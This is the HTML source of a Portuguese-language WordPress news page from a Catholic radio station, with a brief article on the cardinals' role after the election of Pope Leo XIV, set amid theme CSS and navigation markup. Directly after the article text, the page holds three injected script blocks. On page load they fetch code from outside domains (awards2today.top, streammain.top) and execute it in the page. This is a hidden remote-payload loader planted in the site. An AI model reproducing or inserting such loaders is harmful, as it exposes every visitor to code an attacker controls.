.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-vid-box-wrap,
	.mvp-feat1-left-wrap span.mvp-cd-cat,
	.mvp-widget-feat1-top-story span.mvp-cd-cat,
	.mvp-widget-feat2-left-cont span.mvp-cd-cat,
	.mvp-widget-dark-feat span.mvp-cd-cat,
	.mvp-widget-dark-sub span.mvp-cd-cat,
	.mvp-vid-wide-text span.mvp-cd-cat,
	.mvp-feat2-top-text span.mvp-cd-cat,
	.mvp-feat3-main-story span.mvp-cd-cat {
		color: #fff;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	.mvp-auto-post-grid {
		grid-template-columns: 340px minmax(0, auto);
	}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://fmdombosco.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fmdombosco.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://fmdombosco.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://fmdombosco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-11336958115" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fmdombosco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-11336958115", {"googlesitekit_post_date":"20250508"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fmdombosco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fmdombosco.com/wp-json/wp/v2/posts/11274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fmdombosco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/" />
<link rel='shortlink' href='https://fmdombosco.com/?p=11274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fmdombosco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffmdombosco.com%2F2025%2F05%2F08%2Fo-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fmdombosco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffmdombosco.com%2F2025%2F05%2F08%2Fo-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/?amp=1">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<meta name="adopt-website-id" content="6f3ae8bb-4de0-4f97-a234-19b76f38d1ef" />
<script src="//tag.goadopt.io/injector.js?website_code=6f3ae8bb-4de0-4f97-a234-19b76f38d1ef" class="adopt-injector"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; background-image: url("https://fmdombosco.com/wp-content/uploads/2023/11/FUNDO-PNG.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/?amp=1">
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7483323828112243&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://fmdombosco.com/wp-content/uploads/2023/11/TELA-ICONE-APP2-80x80.png" sizes="32x32" />
<link rel="icon" href="https://fmdombosco.com/wp-content/uploads/2023/11/TELA-ICONE-APP2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fmdombosco.com/wp-content/uploads/2023/11/TELA-ICONE-APP2-300x300.png" />
<meta name="msapplication-TileImage" content="https://fmdombosco.com/wp-content/uploads/2023/11/TELA-ICONE-APP2-300x300.png" />
</head>
<body class="post-template-default single single-post postid-11274 single-format-standard custom-background wp-custom-logo wp-embed-responsive elementor-default elementor-kit-466">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://fmdombosco.com/"><img src="https://fmdombosco.com/wp-content/uploads/2023/11/TELA-ICONE-APP2.png" alt="FM Dom Bosco" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8003"><a href="https://fmdombosco.com/">Baixe o APP</a></li>
<li id="menu-item-8511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://fmdombosco.com/informativo-dom-bosco/">Informativo Dom Bosco</a></li>
<li id="menu-item-7958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7958"><a href="https://fmdombosco.com/portal/">Portal de Notícias</a></li>
<li id="menu-item-12314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12314"><a href="https://tv.fmdombosco.com">TV</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494"><a href="https://fmdombosco.com/participe-do-nosso-clube-de-amigos/">Clube de Amigos</a>
<ul class="sub-menu">
	<li id="menu-item-9025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9025"><a target="_blank" href="https://dombosco.kyte.site">Loja do Clube de Amigos</a></li>
</ul>
</li>
<li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://fmdombosco.com/conheca-a-fm-dom-bosco/">Conheça a FM Dom Bosco</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a><a href="https://play.fmdombosco.com" onclick="window.open(this.href, '_blank', 'width=400,height=800'); return false;">🔊 OUÇA AGORA</a></a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/fmdombosco" target="_blank" class="fab fa-facebook-f"></a></li>
																<li><a href="https://www.instagram.com/FMDomBosco" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@FMDomBosco" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://fmdombosco.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/fmdombosco" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																																													<a href="https://www.instagram.com/FMDomBosco" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@FMDomBosco" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://fmdombosco.com/https://fmdombosco.com/portal/"><img itemprop="logo" src="https://fmdombosco.com/wp-content/uploads/2023/12/LOGO-PORTAL-DE-NOTICIAS-DB-PNG-V2.png" alt="FM Dom Bosco" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://fmdombosco.com/https://fmdombosco.com/portal/"><img src="https://fmdombosco.com/wp-content/uploads/2023/11/TELA-ICONE-APP2.png" alt="FM Dom Bosco" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">FM Dom Bosco</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>O que acontece com os cardeais após a eleição do Papa</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8003"><a href="https://fmdombosco.com/">Baixe o APP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://fmdombosco.com/informativo-dom-bosco/">Informativo Dom Bosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7958"><a href="https://fmdombosco.com/portal/">Portal de Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12314"><a href="https://tv.fmdombosco.com">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494"><a href="https://fmdombosco.com/participe-do-nosso-clube-de-amigos/">Clube de Amigos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9025"><a target="_blank" href="https://dombosco.kyte.site">Loja do Clube de Amigos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://fmdombosco.com/conheca-a-fm-dom-bosco/">Conheça a FM Dom Bosco</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a><a href="https://play.fmdombosco.com" onclick="window.open(this.href, '_blank', 'width=400,height=800'); return false;">🔊 OUÇA AGORA</a></a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<div class="mvp-main-box">
<div class="mvp-auto-post-grid">
	<div class="mvp-alp-side">
		<div class="mvp-alp-side-in">
			<div class="alp-related-posts-wrapper">
	<div class="alp-related-posts">
				<div class="alp-related-post post-11274 current" data-id="11274" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://fmdombosco.com/category/igreja/">Igreja</a>
													<a class="post-category" href="https://fmdombosco.com/category/site-antigo/">Legado</a>
													<a class="post-category" href="https://fmdombosco.com/category/mundo/">Mundo</a>
										</p>
				<a class="post-title" href="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/">O que acontece com os cardeais após a eleição do Papa</a>
			</div>
							<div class="mvp-alp-soc-wrap">
					<ul class="mvp-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/&amp;t=O que acontece com os cardeais após a eleição do Papa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=O que acontece com os cardeais após a eleição do Papa &amp;url=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/&amp;media=https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-590x354.png&amp;description=O que acontece com os cardeais após a eleição do Papa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=O que acontece com os cardeais após a eleição do Papa&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/">
							<li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
					<div class="alp-advert">
							</div>
				<div class="alp-related-post post-13573 " data-id="13573" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://fmdombosco.com/category/igreja/">Igreja</a>
										</p>
				<a class="post-title" href="https://fmdombosco.com/2025/12/19/confira-a-programacao-das-celebracoes-de-natal-e-ano-novo-das-paroquias-da-arquidiocese-de-fortaleza/">Confira a programação das celebrações de Natal e Ano Novo das paróquias da Arquidiocese de Fortaleza</a>
			</div>
							<div class="mvp-alp-soc-wrap">
					<ul class="mvp-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://fmdombosco.com/2025/12/19/confira-a-programacao-das-celebracoes-de-natal-e-ano-novo-das-paroquias-da-arquidiocese-de-fortaleza/&amp;t=Confira a programação das celebrações de Natal e Ano Novo das paróquias da Arquidiocese de Fortaleza', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Confira a programação das celebrações de Natal e Ano Novo das paróquias da Arquidiocese de Fortaleza &amp;url=https://fmdombosco.com/2025/12/19/confira-a-programacao-das-celebracoes-de-natal-e-ano-novo-das-paroquias-da-arquidiocese-de-fortaleza/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmdombosco.com/2025/12/19/confira-a-programacao-das-celebracoes-de-natal-e-ano-novo-das-paroquias-da-arquidiocese-de-fortaleza/&amp;media=https://fmdombosco.com/wp-content/uploads/2025/12/dom-gregorio-590x354.jpg&amp;description=Confira a programação das celebrações de Natal e Ano Novo das paróquias da Arquidiocese de Fortaleza', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Confira a programação das celebrações de Natal e Ano Novo das paróquias da Arquidiocese de Fortaleza&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://fmdombosco.com/2025/12/19/confira-a-programacao-das-celebracoes-de-natal-e-ano-novo-das-paroquias-da-arquidiocese-de-fortaleza/">
							<li class="mvp-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
			</div><!--alp-related-posts-->
</div><!--alp-related-posts-wrapper-->		</div><!--mvp-alp-side-in-->
	</div><!--mvp-alp-side-->
	<div class="mvp-auto-post-main">
<article id="post-11274" class="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/"/>
		<div id="mvp-article-cont" class="left relative">
				<div id="mvp-post-main" class="left relative">
					<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://fmdombosco.com/category/igreja/"><span class="mvp-post-cat left">Igreja</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">O que acontece com os cardeais após a eleição do Papa</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo avatar-default' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">8 meses ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2025-05-08">8 de maio de 2025</time></span>
										<meta itemprop="dateModified" content="2025-07-07 1:43 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://fmdombosco.com/author/fmdombosco/" title="Posts de FMDomBosco" rel="author">FMDomBosco</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
							<div id="mvp-post-content" class="left relative">
																																						<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1201" height="676" src="https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave.png" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave.png 1201w, https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-300x169.png 300w, https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-1024x576.png 1024w, https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-768x432.png 768w" sizes="(max-width: 1201px) 100vw, 1201px" />																								<meta itemprop="url" content="https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-1000x600.png">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																						<div id="mvp-content-wrap" class="left relative">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																																										<div class="mvp-alp-soc-reg left relative">
							<div class="mvp-alp-soc-wrap">
					<ul class="mvp-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/&amp;t=O que acontece com os cardeais após a eleição do Papa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=O que acontece com os cardeais após a eleição do Papa &amp;url=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/&amp;media=https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-590x354.png&amp;description=O que acontece com os cardeais após a eleição do Papa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=O que acontece com os cardeais após a eleição do Papa&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/">
							<li class="mvp-alp-soc-com"><span class="fa fa-envelope"></span></li>
						</a>
					</ul>
				</div>
</div>
																																																							<div id="mvp-content-main" class="left relative">
														
<p>Terminada a eleição, os cardeais eleitores deixam a Capela Sistina e retornam à Domus Sanctae Marthae, onde estavam hospedados durante o Conclave. Ali permanecerão por mais algum tempo, até participarem das primeiras celebrações litúrgicas com o Papa Leão XIV. A partir desse momento, cessam todas as funções extraordinárias que exerciam durante o período da Sé Vacante.</p>



<p>No entanto, não significa que seu papel se encerra. Pelo contrário, os cardeais continuam a ser os principais colaboradores do Santo Padre no governo da Igreja, seja como membros da Cúria Romana, seja como pastores em suas dioceses. Muitos deles integram os diversos dicastérios (congregações, conselhos e tribunais) que auxiliarão Leão XIV nas decisões mais importantes da Igreja universal.</p>



<p>O colégio cardinalício, portanto, permanece como uma instituição vital da Igreja, que conjuga a universalidade e a unidade em torno de Pedro. Como nos recordava São João Paulo II, os cardeais devem continuar sendo “guardiões da fé, colunas da Igreja e promotores da comunhão eclesial”</p>



<p></p>



<p>Imagem: IA &#8211; Setor de Produção FM Dom Bosco</p>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script>																											</div><!--mvp-content-main-->
																																																										<div class="mvp-alp-soc-reg left relative">
							<div class="mvp-alp-soc-wrap">
					<ul class="mvp-alp-soc-list">
